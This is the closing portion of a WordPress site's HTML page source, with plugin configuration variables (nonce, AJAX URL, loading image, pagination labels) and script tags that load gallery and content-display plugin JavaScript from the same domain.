var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"00b080431d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
